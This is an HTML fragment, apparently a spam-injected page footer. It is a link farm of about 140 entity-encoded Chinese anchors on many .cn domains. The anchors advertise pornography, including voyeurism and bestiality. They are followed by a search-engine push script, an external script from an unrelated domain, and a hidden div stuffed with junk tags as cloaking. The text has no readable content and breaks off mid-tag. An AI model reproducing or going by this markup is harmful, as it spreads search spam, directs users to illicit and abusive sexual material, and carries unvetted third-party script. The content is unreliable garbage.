<a href="http://bnyb.cn" target="_blank">&#x4F0A;&#x4EBA;&#x6B27;&#x7F8E;a&#x2228;&#x7EFC;&#x5408;&#x89C6;&#x9891;</a>|
<a href="http://zgdfhy.cn" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x81EA;&#x5077;&#x81EA;&#x62CD;&#x53E6;&#x7C7B;&#x5C0F;&#x8BF4;</a>|
<a href="http://sxpclp.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://shangwu365.cn" target="_blank">&#x4E2D;&#x6587;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E1C;&#x4EAC;&#x70ED;</a>|
<a href="http://czslddj.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;16</a>|
<a href="http://net114.cn" target="_blank">&#x65E5;&#x672C;&#x4EBA;&#x53C8;&#x8272;&#x53C8;&#x723D;&#x7684;&#x89C6;&#x9891;</a>|
<a href="http://wuyougaoxieya.cn" target="_blank">&#x9ED1;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://guojk.cn" target="_blank">&#x4E30;&#x6EE1;&#x7684;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;l
&#x65E5;&#x672C;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://triosas.cn" target="_blank">&#x65E0;&#x7801;&#x624B;&#x673A;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://lamtech.com.cn" target="_blank">&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://xinlangy.cn" target="_blank">&#x56FD;&#x4EA7;&#x81EA;&#x521B;&#x65E0;&#x7801;AV&#x60C5;&#x666F;&#x5267;</a>|
<a href="http://vinylglove.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x65E5;&#x4EA7;&#x97E9;&#x56FD;&#x5728;&#x7EBF;</a>|
<a href="http://wocaojie.cn" target="_blank">&#x5185;&#x5C04;&#x5C11;&#x5987;&#x4EBA;&#x59BB;&#x6FC0;&#x60C5;&#x55EF;&#x554A;</a>|
<a href="http://yx1234.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;99&#x4E5D;&#x4E5D;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://jarlleague.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x514D;&#x8D39;</a>|
<a href="http://testpass123.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://dolphin7.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://j9766.cn" target="_blank">&#x4E01;&#x9999;&#x4E94;&#x6708;&#x6FC0;&#x60C5;&#x56FE;&#x7247;</a>|
<a href="http://sqfdc.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E0;&#x906E;&#x6321;&#x53C8;&#x9EC4;&#x53C8;&#x723D;&#x4E0D;&#x8981;vip&#x8F6F;&#x4EF6;</a>|
<a href="http://pixiujiaoyu.cn" target="_blank">&#x65E5;&#x672C;&#x7F8E;&#x5973;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E8C;</a>|
<a href="http://alexa-up.cn" target="_blank">&#x9876;&#x7EA7;&#x6B27;&#x7F8E;&#x719F;&#x5987;&#x9AD8;&#x6E05;xxxxx</a>|
<a href="http://pinpinyoumi.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4F0A;&#x4EBA;tv&#x7EFC;&#x5408;&#x7F51;&#x8272;</a>|
<a href="http://cqjxjx.cn" target="_blank">&#x4E2D;&#x6587;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x65E0;&#x7EBF;&#x7801;&#x4E00;&#x533A;</a>|
<a href="http://senews.cn" target="_blank">&#x72E0;&#x72E0;&#x7231;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cyidc.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x97E9;&#x56FD;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dh323.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x53E6;&#x7C7B;&#x5929;&#x5802;</a>|
<a href="http://jinzhixing.com.cn" target="_blank">&#x719F;&#x5973;&#x4E71;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gylida.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6FC0;&#x60C5;</a>|
<a href="http://kaituozhe.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x7EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yuehuaboli.cn" target="_blank">&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x5BC6;&#x81C0;</a>|
<a href="http://bdch.com.cn" target="_blank">&#x5728;&#x7EBF;&#x4E9A;&#x6D32;AV&#x6210;&#x4EBA;&#x65E0;&#x7801;</a>|
<a href="http://mrdouboshi.cn" target="_blank">&#x4E45;&#x4E45;&#x89C2;&#x770B;</a>|
<a href="http://dwng.cn" target="_blank">&#x5927;&#x7247;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://sxcfzx.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;&#x5973;</a>|
<a href="http://rbmjt.cn" target="_blank">&#x5C11;&#x5987;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4EBA;&#x59BB;</a>|
<a href="http://ufzs.com.cn" target="_blank">&#x8D85;&#x8584;&#x4E1D;&#x889C;&#x8DB3;j&#x597D;&#x723D;&#x5728;&#x7EBF;</a>|
<a href="http://l1j1a.cn" target="_blank">&#x514D;&#x8D39;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://fuxuanji.cn" target="_blank">91&#x4E45;&#x4E45;&#x5077;&#x5077;&#x505A;&#x5AE9;&#x8349;&#x5F71;&#x9662;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://pgbkw.cn" target="_blank">&#x56FD;&#x6A21;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://3116.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x56FD;&#x4EA7;</a>|
<a href="http://qied.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x8F6F;&#x4EF6;</a>|
<a href="http://fenqin.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x4E1D;&#x889C;&#x6210;&#x719F;&#x4E71;</a>|
<a href="http://fjdlf.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;1413&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tigbrush.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x725B;&#x725B;</a>|
<a href="http://py1527.cn" target="_blank">&#x5728;&#x7EBF;,&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x7EFC;&#x5408;&#x4E00;&#x533A;</a>|
<a href="http://efimhs.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x6C38;&#x4E45;&#x5728;&#x7EBF;&#x56DB;&#x864E;</a>|
<a href="http://macmusic.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://xizi3000.cn" target="_blank">&#x56FD;&#x4EA7;&#x5C24;&#x7269;&#x6781;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://py1527.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x5B57;&#x5E55;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://duo789.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://fadhomme.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://uf90.cn" target="_blank">&#x771F;&#x4EBA;&#x514D;&#x8D39;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lceh.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x65E0;&#x7801;</a>|
<a href="http://jerry2020.cn" target="_blank">&#x7F8E;&#x817F;&#x4E1D;&#x889C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://idiq.cn" target="_blank">&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://rcweld.cn" target="_blank">&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;a&#x4E00;&#x533A;</a>|
<a href="http://sh-kaian.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5973;&#x5185;&#x5C04;</a>|
<a href="http://hzffsy.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x81EA;&#x62CD;</a>|
<a href="http://xmbeyoung.cn" target="_blank">&#x592B;&#x59BB;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://naopang.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yuehuaboli.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://lvedao82.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dgqyh.com.cn" target="_blank">&#x8272;&#x54DF;&#x54DF;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x4E00;&#x533A;vip</a>|
<a href="http://appengine.cn" target="_blank">&#x8272;&#x7F51;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;&#x64AD;&#x653E;</a>|
<a href="http://cagk.cn" target="_blank">&#x624B;&#x673A;&#x5728;&#x7EBF;&#x89C2;&#x770B;av&#x4E0D;&#x5361;&#x7F51;&#x7AD9;</a>|
<a href="http://xinxingzhu.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F20;&#x5A92;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://ycspps.cn" target="_blank">&#x65E5;&#x672C;&#x5348;&#x591C;&#x6FC0;&#x60C5;</a>|
<a href="http://huiruicn.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6BB4;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://xhxz.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x767D;&#x4EBA;&#x6781;&#x54C1;hd</a>|
<a href="http://tjrun.cn" target="_blank">&#x5728;&#x7EBF;&#x5929;&#x5802;&#x8D44;&#x6E90;www&#x5728;&#x7EBF;&#x4E2D;&#x6587;</a>|
<a href="http://qqaimi.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6210;&#x4EBA;&#x770B;&#x4E0D;&#x5361;</a>|
<a href="http://5798.com.cn" target="_blank">&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7F51;&#x7AD9;</a>|
<a href="http://dlxxzs.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7EFC;&#x5408;</a>|
<a href="http://tosoo.cn" target="_blank">&#x97E9;&#x56FD;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x798F;&#x5229;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://zanwan.cn" target="_blank">&#x56FD;&#x4EA7;&#x8349;&#x8393;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;AV&#x7247;&#x56FD;&#x4EA7;</a>|
<a href="http://thinking-robot.cn" target="_blank">&#x5C11;&#x5987;&#x6DEB;&#x771F;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://haibeitoys.com.cn" target="_blank">&#x4E45;&#x8349;&#x5C0F;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x7F51;&#x9875;</a>|
<a href="http://fksms.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
<a href="http://amwell.org.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://46ozw.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x5728;&#x7EBF;</a>|
<a href="http://hongjieda.cn" target="_blank">&#x81EA;&#x62CD;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jinpenga.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E09;&#x4E0A;&#x60A0;&#x4E9A;&#x4E45;&#x4E45;</a>|
<a href="http://bd-emba.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FE;&#x7247;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://hebsqkf.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jphjj.cn" target="_blank">&#x56DB;&#x864E;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x65E0;&#x7801;</a>|
<a href="http://pftec.com.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x65E0;&#x7801;</a>|
<a href="http://3iis.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x4EBA;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://sensem.cn" target="_blank">&#x6B27;&#x7F8E;&#x5BE1;&#x5987;xxxx&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sxjyly.cn" target="_blank">&#x5728;&#x7EBF;&#x6B27;&#x7F8E;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x519C;&#x6751;&#x7535;&#x5F71;</a>|
<a href="http://284mtv.cn" target="_blank">&#x5C11;&#x5987;&#x6027;&#x9965;&#x6E34;BBBBB&#x6421;BBBB</a>|
<a href="http://luodesong.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;a&#x7EA7;&#x5C0F;&#x89C6;&#x9891;</a>|
<a href="http://youxianjianshe.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x5C0F;&#x8BF4;&#x4E13;&#x533A;&#x56FE;&#x7247;</a>|
<a href="http://dai123.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x81EA;&#x62CD;&#x5077;&#x62CD;</a>|
<a href="http://xjs000.cn" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x591C;&#x8272;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://whwzhs.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://xs67.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x5A6C;&#x4EBA;&#x59BB;&#x6B27;&#x7F8E;&#x5927;&#x7247;</a>|
<a href="http://daowo.com.cn" target="_blank">&#x7F8E;&#x817F;&#x4E1D;&#x889C;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x52A8;&#x6F2B;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://junanhotel.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://bizcity.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yb771.cn" target="_blank">&#x65E5;&#x672C;&#x7279;&#x9EC4;a&#x7EA7;&#x9AD8;&#x6E05;&#x514D;&#x8D39;&#x5927;&#x7247;
&#x5C04;&#x7CBE;&#x4E13;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://holidayinnwuhan.cn" target="_blank">&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x4E13;&#x533A;&#x4E45;&#x4E45;&#x4E94;&#x6708;&#x5A77;</a>|
<a href="http://qqou.cn" target="_blank">&#x6E05;&#x7EAF;&#x552F;&#x7F8E;&#x4E9A;&#x6D32; &#x6B27;&#x7F8E; &#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://shzhimei.com.cn" target="_blank">&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x4E94;&#x6708;&#x7EFC;&#x5408;97&#x8272;&#x4E00;&#x672C;&#x4E00;&#x672C;</a>|
<a href="http://innovationbiz.cn" target="_blank">&#x6FC0;&#x60C5;&#x7EFC;&#x5408;&#x5A77;&#x5A77;&#x4E01;&#x9999;&#x4E94;&#x6708;&#x5C24;&#x7269;</a>|
<a href="http://dnf69.cn" target="_blank">&#x65E5;&#x672C;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://czzunlong.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;&#x4E13;&#x533A;</a>|
<a href="http://tosoo.cn" target="_blank">&#x5728;&#x7EBF;&#x89C6;&#x9891; &#x4E2D;&#x6587;&#x5B57;&#x5E55; &#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lhydex.cn" target="_blank">&#x56FD;&#x4EA7;&#x7C89;&#x5AE9;&#x4E00;&#x533A;,&#x4E8C;&#x533A;</a>|
<a href="http://rsdky.com.cn" target="_blank">&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7684;&#x6BDB;&#x7247;&#x89C6;&#x9891;</a>|
<a href="http://ruyipu.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://ashion.com.cn" target="_blank">91&#x5973;&#x795E;&#x7CBE;&#x54C1;&#x7CFB;&#x5217;&#x5728;&#x7EBF;&#x89C2;&#x770B;66</a>|
<a href="http://vipyw.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x871C;&#x81C0;</a>|
<a href="http://gbway.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x4E0E;&#x52A8;&#x7272;&#x4EA4;zooz3d</a>|
<a href="http://czjlhg.cn" target="_blank">&#x9999;&#x8549;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;AV&#x7F51;&#x7AD9;</a>|
<a href="http://qianwancheng.cn" target="_blank">&#x4E45;&#x4E45;99&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x514D;&#x89C2;&#x770B;&#x5973;&#x540C;</a>|
<a href="http://frontal.cn" target="_blank">&#x4E45;&#x4E45;av&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lfxxw.cn" target="_blank">&#x7F8E;&#x5973;&#x9EC4;&#x8272;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://shutongqi.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;av</a>|
<a href="http://facecat.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;_&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C2;&#x770B;</a>|
<a href="http://qdy4.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;66&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://zgjtgc.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E09;&#x4E0A;&#x60A0;&#x4E9A;&#x4E45;&#x4E45;</a>|
<a href="http://jlyqthree.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x7F51;</a>|
<a href="http://eaglefly.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6027;&#x611F;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sarahchalke.cn" target="_blank">&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://unuegyb.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5987;&#x719F;&#x5973;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x4E00;&#x533A;</a>|
<a href="http://jm96.cn" target="_blank">&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x4E00;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://aqbulaq.cn" target="_blank">&#x517D;&#x4EA4;&#x6210;&#x4EBA;VIDEOSZ</a>|
<a href="http://ailv1995.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x4F53;&#x7535;&#x5F71;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://pointed.cn" target="_blank">&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
<a href="http://as16.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;</a>|
<a href="http://audi-dspa.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;(&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;)</a>|
<a href="http://sh-kaian.com.cn" target="_blank">91&#x7CBE;&#x4EA7;&#x56FD;&#x54C1;&#x4E00;&#x4E8C;&#x4E09;&#x4EA7;</a>|
<a href="http://incisive.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x4E45;&#x4E45;</a>|
<a href="http://kbpmd.cn" target="_blank">&#x6B27;&#x4E71;&#x8272;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5154;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://sungrown.cn" target="_blank">&#x9752;&#x8349;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5165;&#x53E3;</a>|
<a href="http://leneasy.com.cn" target="_blank">&#x56FD;&#x4EA7;91&#x9EBB;&#x8C46;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://xinyishun.cn" target="_blank">&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x4E13;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xidezi.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;av</a>|
<a href="http://caxr.cn" target="_blank">&#x4E45;&#x4E45;&#x4E0D;&#x5361;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://80jiwu.cn" target="_blank">&#x8272;&#x7F51;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;&#x64AD;&#x653E;</a>|
<a href="http://nftzj.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
<script src="https://zz.bjunedu.com/index.php" type="text/javascript" charset="UTF-8"></script>
</body><div id="jefu0" class="pl_css_ganrao" style="display: none;"><ol id="jefu0"></ol><listing id="jefu0"><s id="jefu0"><rt id="jefu0"></rt></s></listing><tfoot id="jefu0"><listing id="jefu0"><ruby id="jefu0"><small id="jefu0"></small></ruby></listing></tfoot><pre id="jefu0"><menu id="jefu0"><p id="jefu0"></p></menu></pre><kbd id="jefu0"></kbd><thead id="jefu0"></thead><progress id="jefu0"></progress><abbr id="jefu0"><fieldset id="jefu0"><dfn id="jefu0"></dfn></fieldset></abbr><tbody id="jefu0"></tbody><ol id="jefu0"><dd id="jefu0"></dd></ol><object id="jefu0"><dd id="jefu0"><abbr id="jefu0"></abbr></dd></object><cite id="jefu0"></cite><pre id="jefu0"></pre><tbody id="jefu0"></tbody><pre id="jefu0"></pre><object id="jefu0"><nobr id="jefu0"><menu id="jefu0"><thead id="jefu0"></thead></menu></nobr></object><dl id="jefu0"></dl><ruby id="jefu0"><table id="jefu0"><track id="jefu0"><mark id="jefu0"></mark></track></table></ruby><cite id="jefu0"></cite><pre id="jefu0"><center id="jefu0"></center></pre><strike id="jefu0"></strike><strike id="jefu0"></strike><thead id="jefu0"><optgroup id="jefu0"><thead id="jefu0"></thead></optgroup></thead><dfn 